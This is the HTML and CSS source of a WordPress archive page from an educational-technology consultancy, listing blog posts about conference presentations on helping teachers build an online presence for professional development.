			.vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before

			{
				border-color: #00c6f4;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #00c6f4;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #00c6f4;
			}

			a,
			body.bbpress button,
			body .below-main-content .button a,
			.content-area ul.display-posts-listing li a.title,
			.content-area h5 a,
			.content-area h4.tick:before,
			body .entry-content a.more-link,
			.blog-pagination ul li.active a,
			body #respond input#submit,
			body .wpcf7-form input[type="submit"],
			body .content-area a.main-button,
			.widget.icon .textwidget i,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.content-area ul.tick li:before,
			#secondary .advanced-sidebar-menu ul li.current_page_item > a,
			body.single-post #primary article.type-post .entry-content > p:first-of-type:first-letter,
			.content-area .entry-content blockquote:before,
			.content-area .blog-pagination ul li a:hover,
			.cg-menu-beside .cg-cart-count,
			.cg-menu-below .cg-extras .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.content-area article.type-post h2 a:hover,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.content-area h2.cg-recent-folio-title a,
			.cg-primary-menu-below-wrapper .menu > li.download a:before,
			.cg-primary-menu-below-wrapper .menu > li.arrow a:before,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			#top-menu-wrap li a:hover,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.cg-price-action .cg-product-cta a,
			.prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.project-item .item-with-padding a:hover .project-container .title,
			.page-container .prev-next a:hover 

			{
				color: #00c6f4;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			#secondary .advanced-sidebar-menu ul li.current_page_item > a,
			#secondary .advanced-sidebar-menu ul li.current_page_item > a:hover,
			.sidebar.right-sidebar #secondary .advanced-sidebar-menu ul li.current_page_item > a,
			.sidebar.right-sidebar #secondary .advanced-sidebar-menu ul li.current_page_item > a:hover,
			.container .wpb_accordion .wpb_accordion_wrapper, .wpb_accordion_header.ui-accordion-header-active,
			.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:before,
			.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:after

			{
				border-color: #00c6f4;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #00c6f4;

			}


		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a

			{
				color: #0064dc; 
			}

			a.simple-button {
				border-color: #0064dc; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

			a.simple-button:hover {
				border-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #222222;
				}

			}
		
		
			.cg-primary-menu .menu > li > a {
				color: #222222;
			}

		
		
			.cg-header-fixed .menu > li:hover > a, 
			.cg-primary-menu .menu > li:hover > a, 
			.cg-primary-menu-below-wrapper .menu > li.current_page_item > a,
			.cg-primary-menu-below-wrapper .menu > li.current-page-ancestor > a,
			.cg-primary-menu-below-wrapper .menu > li.current_page_parent > a,
			body .cg-primary-menu-below-wrapper .menu > li.current_page_ancestor > a,
			.cg-header-fixed .menu > li.current-page-ancestor > a,
			.cg-header-fixed .menu > li.current_page_parent > a {
				color: #00c6f4;
			}

			.cg-primary-menu .menu > li a:before {
				border-color: #00c6f4;
			}

		
		
			.menu > li.button.see-through > a span {
				color: #00c6f4;
			}

		

		
			@media only screen and (max-width: 1100px) { 
				body .cg-header-wrap .cg-transparent-header,
				body.transparent-light .cg-header-wrap .cg-transparent-header,
				body.transparent-dark .cg-header-wrap .cg-transparent-header,
				body .cg-menu-below {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {

				body #wrapper {
					padding-top: 105px;
				}

				body.fixed #wrapper {
					padding-top: 76px;
				}

				.site-search {
					line-height: 105px;
				}

				.cg-menu-below {
					height: 75px;
				}

				.leftnav .cg-main-logo img {
					height: 75px;
					width: auto;
				}

				.activate-mobile-search.close {
					line-height: 105px;
				}

				.cg-menu-below input.search-field {
					height: 105px;
				}

				.cg-menu-below .menu > li > a,
				.cg-menu-below .leftnav a { 
					line-height: 105px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 105px;
					line-height: 105px;
				}


			}

		

		/* Standard Top Padding */
		
		/* Sticky Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 105px;
				}

				.cg-transparent-header .cg-primary-menu .menu > li > a {
					padding-bottom: 30px;
				}
			}

		
		/* Sticky Bottom Padding */
		
		/* Dynamic Logo Width */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below .leftnav.dynamic-logo-width {
					width: 20%;
				}

				.rightnav {
					width: 80%;
				}

			}

			.cg-menu-below .leftnav.text-logo {
				min-height: auto;
				padding-bottom: inherit;
			}

		
		/* Heading Top Margin */
		
			.header-wrapper {
				padding-top: 70px;
			}

		
		/* Heading Bottom Margin */
		
			.header-wrapper {
				padding-bottom: 70px;
			}

		
		/* Heading Content Width */
		
			@media only screen and (min-width: 1100px) {
				.header-wrapper .entry-header {
					width: 67%;
				}
			}

		
		/* Heading Opacity */
		
			.header-wrapper .overlay {
				opacity: 0.84;
			}

		
		
			@media only screen and (max-width: 1100px) {

				.cg-wp-menu-wrapper .mobile-search {
					line-height: 75px;
				}

				.cg-menu-below .leftnav.text-logo {
					height: 75px;
					line-height: 75px;
				}

				.mean-container a.meanmenu-reveal {
					height: 75px;
				}

				.cg-menu-below .logo a {
					line-height: 75px;
				}

				.mean-container .mean-nav {
					margin-top: 75px;
				}

				#wrapper.cg-mobile-fixed-menu .page-container {
					padding-top: 75px;
				}
			}

		
		
			@media only screen and (max-width: 1100px) {
				.logo img, .cg-menu-below .logo img {
					max-height: 40px;
				}
			}

		
					.first-footer

			{
				background-color: #ededed; 
			}

		
		
					.second-footer

			{
				background-color: #ffffff; 
			}

		
					.first-footer, .first-footer h4, .first-footer a:hover, .first-footer li  

			{
				color: #323232; 
			}

		
					.first-footer a  

			{
				color: #323232; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li  

			{
				color: #777777; 
			}

		

		{code type=php}
.entry-date {
display: none;
}
{/code}
	</style>

	<style type="text/css" id="wp-custom-css">@media only screen and (min-width: 1100px) {
.fixed .leftnav .cg-main-logo img {
    height: 45px;
}
}

body .ls-layers:before { display: none; }

.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }

.visuallyhidden {
display:none;
}</style><style id="successcommercegurus_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-transparent-header, .cg-logo-center, .cg-logo-left{background-color:#ffffff;}.mean-container a.meanmenu-reveal span{background-color:#000000;}.mobile-search i{color:#000000;}.cg-menu-below{background-color:#ffffff;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:Poppins;text-transform:uppercase;letter-spacing:1.1px;font-weight:600;font-style:normal;font-size:14px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, .menu > li.menu-full-width .cg-submenu-ddown h4{font-family:Poppins;text-transform:uppercase;letter-spacing:1.1px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li > a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li > a, .menu > li.menu-full-width .cg-submenu-ddown li p, .menu > li.menu-full-width .cg-submenu-ddown li .cg-submenu ul li a, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li a, .cg-primary-menu .menu > li.menu-item-language ul.sub-menu li a{font-family:Hind;font-weight:300;font-style:normal;color:#999999;font-size:14px;}.header-wrapper .overlay{background-color:#00c6f4;}.header-wrapper p.secondary{font-family:"Roboto Slab";font-weight:100;font-style:normal;font-size:26px;}.header-wrapper .cg-page-text p{font-family:"Roboto Slab";font-weight:100;font-style:normal;color:#ffffff;font-size:20px;}.header-wrapper .cg-page-text p a, .below-main-content .button a, .entry-content a.more-link, #respond input#submit, .wpcf7-form input[type="submit"], .content-area a.main-button{font-family:Poppins;text-transform:uppercase;letter-spacing:0.65px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:Hind;line-height:26px;font-weight:300;font-style:normal;color:#333333;font-size:16px;}.breadcrumbs-wrapper p.sub-title,.breadcrumbs-wrapper .cg-share > a,#secondary .widget_sp_image-description p,.content-area .blog-pagination ul,body .content-area .vc_toggle_title h4,.project-item .project-container .tags,#filters{font-family:"Roboto Slab";font-weight:300;font-style:normal;}.content-area .entry-content p,.product p,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:Hind;line-height:25.6px;font-weight:300;font-style:normal;color:#454545;font-size:16px;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Hind;line-height:75px;letter-spacing:-1.8px;font-weight:600;font-style:normal;color:#111;font-size:64px;}h2,.content-area h2{font-family:Hind;line-height:40px;letter-spacing:-0.2px;font-weight:400;font-style:normal;color:#222;font-size:31px;}h3,.content-area h3{font-family:Hind;line-height:38px;font-weight:300;font-style:normal;color:#222;font-size:28px;}h4,.content-area h4,body .vc_separator h4{font-family:Hind;line-height:34px;letter-spacing:-0.2px;font-weight:300;font-style:normal;color:#222;font-size:24px;}h5,.content-area h5{font-family:"Roboto Slab";line-height:28px;font-weight:300;font-style:normal;color:#333333;font-size:18px;}h6,.content-area h6{font-family:Poppins;line-height:22px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#343e47;font-size:15px;}h4.widget-title,.first-footer h4,#secondary h4.widget-title a,.subfooter h4{font-family:Hind;line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:20px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body data-rsssl=1 id="skrollr-body" class="archive category category-tribe category-50 extensive-vc-1.9.1 group-blog cg-sticky-enabled  has-featured-image cgtoolkit evc-predefined-style wpb-js-composer js-comp-ver-7.4 vc_responsive">
		<div class="cg-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
			</div>
		<div id="main-wrapper" class="content-wrap">
			

						<div id="wrapper" class="cg-heading-align-left">
		

					<div class="cg-menu-below fixed-menu cg-logo-left cg-menu-left">
			

				<!-- Only load if Sticky Navigation is Enabled -->
								<!--/ End Search -->


				<div class="container">
					<div class="cg-logo-cart-wrap">
						<div class="cg-logo-inner-cart-wrap">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div id="load-mobile-menu">
										</div>

																					<div class="mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
										
										<div class="rightnav">

											<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">


																									<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 "><a href="https://internationaledtech.com/about_international_edtech/"><span>About</span></a></li>
<li id="menu-item-71457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71457 "><a href="https://internationaledtech.com/consulting_services/"><span>Services</span></a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71459 "><a href="https://internationaledtech.com/consulting_services/leadership_consultation/"><span>Leadership Consultation</span></a></li>
	<li id="menu-item-72419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72419 "><a href="https://internationaledtech.com/consulting_services/edtech_planning/"><span>Planning and Assessment</span></a></li>
	<li id="menu-item-72439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72439 "><a href="https://internationaledtech.com/consulting_services/systems_design/"><span>Data Systems Design</span></a></li>
	<li id="menu-item-72440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72440 "><a href="https://internationaledtech.com/consulting_services/digital_citizenship/"><span>Digital Citizenship</span></a></li>
	<li id="menu-item-72438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72438 "><a href="https://internationaledtech.com/consulting_services/edtech_training/"><span>EdTech Training</span></a></li>
	<li id="menu-item-72437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72437 "><a href="https://internationaledtech.com/consulting_services/vendor_consultation/"><span>Vendor Consultation</span></a></li>
</ul></div></div>
</li>
<li id="menu-item-71892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71892 "><a href="https://internationaledtech.com/edtech_portfolio/"><span>Portfolio</span></a></li>
<li id="menu-item-72726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72726 "><a href="https://internationaledtech.com/testimonials/"><span>Testimonials</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 "><a href="http://mattharrisedd.com"><span>Blog</span></a></li>
<li id="menu-item-71467" class="right button see-through menu-item menu-item-type-post_type menu-item-object-page menu-item-71467 "><a href="https://internationaledtech.com/contact-us/"><span>Contact</span></a></li>
<li id="menu-item-73131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73131 "><a href="https://facebook.com/internationaledtech"><span>Facebook</span></a></li>
<li id="menu-item-72636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72636 "><a href="http://iet.sg"><span>中文</span></a></li>
</ul></div>												
											</div>


										</div><!--/rightnav -->


										<div class="leftnav logo image dynamic-logo-width">
											

												<a class="cg-main-logo" href="https://internationaledtech.com/" rel="home">
													<span class="helper"></span><img src="https://internationaledtech.com/wp-content/uploads/2017/11/edtech-white-footer-logo.png" alt="International EdTech"/></a>


											
										</div>

									</div>
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-logo-inner-cart-wrap -->
					</div><!--/cg-logo-cart-wrap -->
				</div><!--/container -->
			</div><!--/cg-menu-below -->

			<div class="page-container">				<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 "><a href="https://internationaledtech.com/about_international_edtech/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71457 "><a href="https://internationaledtech.com/consulting_services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71459 "><a href="https://internationaledtech.com/consulting_services/leadership_consultation/">Leadership Consultation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72419 "><a href="https://internationaledtech.com/consulting_services/edtech_planning/">Planning and Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72439 "><a href="https://internationaledtech.com/consulting_services/systems_design/">Data Systems Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72440 "><a href="https://internationaledtech.com/consulting_services/digital_citizenship/">Digital Citizenship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72438 "><a href="https://internationaledtech.com/consulting_services/edtech_training/">EdTech Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72437 "><a href="https://internationaledtech.com/consulting_services/vendor_consultation/">Vendor Consultation</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71892 "><a href="https://internationaledtech.com/edtech_portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72726 "><a href="https://internationaledtech.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 "><a href="http://mattharrisedd.com">Blog</a></li>
<li class="right button see-through menu-item menu-item-type-post_type menu-item-object-page menu-item-71467 "><a href="https://internationaledtech.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73131 "><a href="https://facebook.com/internationaledtech">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72636 "><a href="http://iet.sg">中文</a></li>
</ul>				</div><!--/mobile-menu -->
								<div id="cg-page-wrap" class="hfeed site">

	<div class="header-wrapper">
		<div class="cg-hero-bg"></div>
		<div class="overlay"></div> 

		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<header class="entry-header">
						<h1 class="cg-page-title">
							Tribe                            
						</h1>
					</header>
				</div>

			</div>
		</div>
	</div>
	</div>

	
	

<div class="container">
    <div class="content">
        <div class="row row-eq-height">

							<div class="col-lg-12 col-md-12 col-sm-12">
					<div id="primary" class="content-area cg-blog-layout">
						<main id="main" class="site-main ">
															<div>
																												
	<article id="post-72118" class="post-72118 post type-post status-publish format-standard has-post-thumbnail hentry category-21clhk category-21clhk18 category-conference-presentations category-edtech category-niche category-personal-branding category-professional-development category-promotion category-social-media category-tribe">
		<div class="cg-blog-article">

			<div class="image">
				<a href="http://mattharrisedd.com/2018/01/20/building-online-presence-for-educators-21clhk-2018/" title="Building Online Presence for Effective Online Professional Development – 21CLHK 2018" >
					<img width="150" height="150" src="https://internationaledtech.com/wp-content/uploads/2018/01/83ffd794ab6a27fee00397ef6256e0ad-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-attachment-id="72121" data-permalink="http://mattharrisedd.com/2018/01/20/building-online-presence-for-educators-21clhk-2018/21clhk-18-building-online-presence-for-effective-online-professional-development-matt-harris-ed-d-150x150/#main" data-orig-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2018/01/83ffd794ab6a27fee00397ef6256e0ad-1.jpg?fit=150%2C150&amp;ssl=1" data-orig-size="150,150" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D-150&#215;150" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2018/01/83ffd794ab6a27fee00397ef6256e0ad-1.jpg?fit=150%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2018/01/83ffd794ab6a27fee00397ef6256e0ad-1.jpg?fit=150%2C150&amp;ssl=1" tabindex="0" role="button" />				</a>  
			</div>

			<header class="entry-header">
				<div class="blog-meta">
					<span class="cg-blog-date"><span class="posted-on"><time class="entry-date published updated" datetime="2018-01-20T08:45:44+08:00">20 January, 2018</time></span><span class="author-meta">by <span class="author vcard"><a class="url fn n" href="https://internationaledtech.com/author/matt-harris-ed-d/">Matt Harris, Ed.D.</a></span></span></span> <span class="cg-blog-author author vcard"> Matt Harris, Ed.D. </span> <span class="comments"><a href="http://mattharrisedd.com/2018/01/20/building-online-presence-for-educators-21clhk-2018/#respond">No Comments</a></span>

				</div>
				<h2 class="entry-title"><a href="http://mattharrisedd.com/2018/01/20/building-online-presence-for-educators-21clhk-2018/" rel="bookmark">Building Online Presence for Effective Online Professional Development – 21CLHK 2018</a></h2>   

			</header><!-- .entry-header -->
							<div class="entry-content">
					<img width="150" height="150" src="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2018/01/83ffd794ab6a27fee00397ef6256e0ad.jpg?resize=150%2C150" class="attachment-thumbnail size-thumbnail wp-post-image" alt="21CLHK 18 - Building Online Presence for Effective Online Professional Development - Matt Harris, Ed.D" style="float:left; margin:0 15px 15px 0;" data-recalc-dims="1" /><h1 style="text-align: center;">Building Online Presence for Effective Online Professional Development</h1>
<p><a href="http://mattharrisedd.com/wp-content/uploads/2018/01/21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D.pdf"><img class="aligncenter wp-image-1245 size-medium" src="https://i0.wp.com/mattharrisedd.com/wp-content/uploads/2018/01/21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D-300x168.png?resize=300%2C168" alt="21CLHK 18 - Building Online Presence for Effective Online Professional Development - Matt Harris, Ed.D" width="300" height="168" srcset="https://internationaledtech.com/wp-content/uploads/2018/01/62edeadb601942c35bd21f211ccb615c-1.jpg 300w, https://mattharrisedd.com/wp-content/uploads/2018/01/21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D-768x430.png 768w, https://mattharrisedd.com/wp-content/uploads/2018/01/21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D.png 789w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a></p>
<p style="text-align: center;"><a href="http://mattharrisedd.com/wp-content/uploads/2018/01/21CLHK-18-Building-Online-Presence-for-Effective-Online-Professional-Development-Matt-Harris-Ed.D.pdf">[PDF]Building Online Presence for Effective Online Professional Development &#8211; 21CLHK18</a></p>
<p>The presentation outlines strategies for teachers to build and develop their online presence, find a niche, develop a tribe, and build a brand all for greater professional development. It was delivered at the 21st Century Learning Conference in Hong Kong, 2018.</p>
<p>The post <a rel="nofollow" href="http://mattharrisedd.com/2018/01/20/building-online-presence-for-educators-21clhk-2018/">Building Online Presence for Effective Online Professional Development &#8211; 21CLHK 2018</a> appeared first on <a rel="nofollow" href="http://mattharrisedd.com/">Matt Harris, Ed.D. -- International EdTech Specialist</a>.</p>
				</div><!-- .entry-content -->
			

		</div><!--/cg-blog-article -->
	</article><!-- only-regular-post #post-## -->
																				
	<article id="post-71667" class="post-71667 post type-post status-publish format-standard has-post-thumbnail hentry category-bett category-bett-asia category-bett-asia-2017 category-branding category-conference-presentations category-edtech category-niche category-online category-presence category-profdev category-tribe">
		<div class="cg-blog-article">

			<div class="image">
				<a href="http://mattharrisedd.com/2017/11/15/building-online-presence-for-educators-bsj-2017/" title="Building Online Presence for Effective Online Professional Development – BETT Asia 2017" >
					<img width="300" height="169" src="https://internationaledtech.com/wp-content/uploads/2017/11/da0fd0388261a1846e191faeab6dde44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="71687" data-permalink="http://mattharrisedd.com/2017/11/15/building-online-presence-for-educators-bsj-2017/bett-asia-17-building-online-presence-for-effective-online-professional-development-300x169/#main" data-orig-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/da0fd0388261a1846e191faeab6dde44.jpg?fit=300%2C169&amp;ssl=1" data-orig-size="300,169" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BETT-Asia-17-Building-Online-Presence-for-Effective-Online-Professional-Development-300&#215;169" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/da0fd0388261a1846e191faeab6dde44.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/da0fd0388261a1846e191faeab6dde44.jpg?fit=300%2C169&amp;ssl=1" tabindex="0" role="button" />				</a>  
			</div>

			<header class="entry-header">
				<div class="blog-meta">
					<span class="cg-blog-date"><span class="posted-on"><time class="entry-date published updated" datetime="2017-11-15T02:15:05+08:00">15 November, 2017</time></span><span class="author-meta">by <span class="author vcard"><a class="url fn n" href="https://internationaledtech.com/author/matt-harris-ed-d/">Matt Harris, Ed.D.</a></span></span></span> <span class="cg-blog-author author vcard"> Matt Harris, Ed.D. </span> <span class="comments"><a href="http://mattharrisedd.com/2017/11/15/building-online-presence-for-educators-bsj-2017/#respond">No Comments</a></span>

				</div>
				<h2 class="entry-title"><a href="http://mattharrisedd.com/2017/11/15/building-online-presence-for-educators-bsj-2017/" rel="bookmark">Building Online Presence for Effective Online Professional Development – BETT Asia 2017</a></h2>   

			</header><!-- .entry-header -->
							<div class="entry-content">
					<h1 style="text-align: center;">Building Online Presence for Effective Online Professional Development</h1>
